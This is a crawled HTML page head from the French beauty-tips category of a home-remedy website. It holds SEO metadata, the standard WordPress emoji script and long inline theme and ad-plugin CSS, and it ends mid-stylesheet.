

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/category/beaute/
body_size: 21279
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beauté : Trucs et astuces de beauté 100% naturel et pas cher</title>
	<meta name="description" content="Trucs et astuces de beauté 100% naturel et pas cher pour les problèmes de peau, cheveux, yeux, nez, bouche, dents. Toutes les recettes de beauté naturelles." />
	<link rel="canonical" href="https://mamieastuce.com/category/beaute/" />
	<link rel="next" href="https://mamieastuce.com/category/beaute/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamieastuce.com/category/beaute/","url":"https://mamieastuce.com/category/beaute/","name":"Beauté : Trucs et astuces de beauté 100% naturel et pas cher","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/category/beaute/#primaryimage"},"image":{"@id":"https://mamieastuce.com/category/beaute/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2020/06/pointsnoirs1.jpg","description":"Trucs et astuces de beauté 100% naturel et pas cher pour les problèmes de peau, cheveux, yeux, nez, bouche, dents. Toutes les recettes de beauté naturelles.","breadcrumb":{"@id":"https://mamieastuce.com/category/beaute/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/category/beaute/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2020/06/pointsnoirs1.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2020/06/pointsnoirs1.jpg","width":480,"height":267},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/category/beaute/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Beauté"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Beauté Category Feed" href="https://mamieastuce.com/category/beaute/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
